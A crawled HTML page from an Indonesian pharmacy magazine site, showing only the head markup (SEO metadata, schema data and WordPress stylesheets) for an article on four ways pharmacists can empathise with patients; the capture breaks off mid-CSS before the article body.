

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/
body_size: 63263
content:
<!DOCTYPE html>
<html lang="id" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://farmasetika.com/xmlrpc.php" />
<meta property="og:title" content="4 Cara Untuk Berempati Kepada Pasien dalam Praktek Kefarmasian - Info Farmasi Terkini Berbasis Ilmiah dan Praktis"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="farmasetika.com - Seperti semua profesional kesehatan lainnya, baik apoteker maupun tenaga teknis ke"/>
<meta property="og:url" content="https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/"/>
<meta property="og:site_name" content="Info Farmasi Terkini Berbasis Ilmiah dan Praktis"/>
<meta property="og:image" content="https://farmasetika.com/wp-content/uploads/2016/06/parasetamol-apoteker.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4 Cara Untuk Berempati Kepada Pasien dalam Praktek Kefarmasian</title>
	<link rel="canonical" href="https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 Cara Untuk Berempati Kepada Pasien dalam Praktek Kefarmasian" />
	<meta property="og:description" content="farmasetika.com &#8211; Seperti semua profesional kesehatan lainnya, baik apoteker maupun tenaga teknis kefarmasian sering disibukkan dengan rutinitas pekerjaannya, tanpa menyadari akan kebutuhan untuk menjadi seorang manusia yang bisa berempati terhadap pasiennya. Seorang Apoteker, Alan Polnariev, PharmD, MS dari Long Island University dan gelar master dalam bidang &#8220;Patient Safety and Risk Management&#8221; di University of Florida memberikan 4 tips untuk bisa berempati &hellip;" />
	<meta property="og:url" content="https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/" />
	<meta property="og:site_name" content="Info Farmasi Terkini Berbasis Ilmiah dan Praktis" />
	<meta property="article:publisher" content="https://facebook.com/farmasetika" />
	<meta property="article:author" content="https://www.facebook.com/farmasetika/" />
	<meta property="article:published_time" content="2017-01-10T09:47:50+00:00" />
	<meta property="article:modified_time" content="2017-01-10T09:49:01+00:00" />
	<meta property="og:image" content="https://farmasetika.com/wp-content/uploads/2016/06/parasetamol-apoteker.jpg" />
	<meta property="og:image:width" content="594" />
	<meta property="og:image:height" content="396" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="farmasetika.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@farmasetika_com" />
	<meta name="twitter:site" content="@farmasetika_com" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="farmasetika.com" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/#article","isPartOf":{"@id":"https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/"},"author":{"name":"farmasetika.com","@id":"https://farmasetika.com/#/schema/person/8758a7b14299d5196abdd4c7aaeb9b84"},"headline":"4 Cara Untuk Berempati Kepada Pasien dalam Praktek Kefarmasian","datePublished":"2017-01-10T09:47:50+00:00","dateModified":"2017-01-10T09:49:01+00:00","mainEntityOfPage":{"@id":"https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/"},"wordCount":451,"commentCount":0,"image":{"@id":"https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/#primaryimage"},"thumbnailUrl":"https://farmasetika.com/wp-content/uploads/2016/06/parasetamol-apoteker.jpg","keywords":["apoteker","pasien","praktek kefarmasian"],"articleSection":["Edukasi"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/#respond"]}]},{"@type":"WebPage","@id":"https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/","url":"https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/","name":"4 Cara Untuk Berempati Kepada Pasien dalam Praktek Kefarmasian","isPartOf":{"@id":"https://farmasetika.com/#website"},"primaryImageOfPage":{"@id":"https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/#primaryimage"},"image":{"@id":"https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/#primaryimage"},"thumbnailUrl":"https://farmasetika.com/wp-content/uploads/2016/06/parasetamol-apoteker.jpg","datePublished":"2017-01-10T09:47:50+00:00","dateModified":"2017-01-10T09:49:01+00:00","author":{"@id":"https://farmasetika.com/#/schema/person/8758a7b14299d5196abdd4c7aaeb9b84"},"breadcrumb":{"@id":"https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/#primaryimage","url":"https://farmasetika.com/wp-content/uploads/2016/06/parasetamol-apoteker.jpg","contentUrl":"https://farmasetika.com/wp-content/uploads/2016/06/parasetamol-apoteker.jpg","width":594,"height":396,"caption":"parasetamol apoteker"},{"@type":"BreadcrumbList","@id":"https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://farmasetika.com/"},{"@type":"ListItem","position":2,"name":"Dispensing","item":"https://farmasetika.com/category/dispensing/"},{"@type":"ListItem","position":3,"name":"Edukasi","item":"https://farmasetika.com/category/dispensing/edukasi/"},{"@type":"ListItem","position":4,"name":"4 Cara Untuk Berempati Kepada Pasien dalam Praktek Kefarmasian"}]},{"@type":"WebSite","@id":"https://farmasetika.com/#website","url":"https://farmasetika.com/","name":"Info Farmasi Terkini Berbasis Ilmiah dan Praktis","description":"Majalah Farmasi Online Pertama di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://farmasetika.com/#/schema/person/8758a7b14299d5196abdd4c7aaeb9b84","name":"farmasetika.com","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://farmasetika.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8271601b677a10a034a1b9f872a143621c0bc2d75fa949445f3cf4b8e8815659?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8271601b677a10a034a1b9f872a143621c0bc2d75fa949445f3cf4b8e8815659?s=96&d=mm&r=g","caption":"farmasetika.com"},"description":"Farmasetika.com (ISSN : 2528-0031) merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis dalam bentuk Majalah Farmasetika. Di situs ini merupakan edisi majalah populer. Sign Up untuk bergabung di komunitas farmasetika.com. Download aplikasi Android Majalah Farmasetika, Caping, atau Baca di smartphone, Ikuti twitter, instagram dan facebook kami. Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.","sameAs":["http://farmasetika.com/","https://www.facebook.com/farmasetika/","https://www.instagram.com/farmasetika/","https://x.com/farmasetika_com","https://www.youtube.com/channel/UCm4IeYSp-FxX8_8INEkLW8Q"],"url":"https://farmasetika.com/author/farset/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Feed" href="https://farmasetika.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Umpan Komentar" href="https://farmasetika.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; 4 Cara Untuk Berempati Kepada Pasien dalam Praktek Kefarmasian Umpan Komentar" href="https://farmasetika.com/2017/01/10/4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farmasetika.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarmasetika.com%2F2017%2F01%2F10%2F4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farmasetika.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarmasetika.com%2F2017%2F01%2F10%2F4-cara-untuk-berempati-kepada-pasien-dalam-praktek-kefarmasian%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farmasetika.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 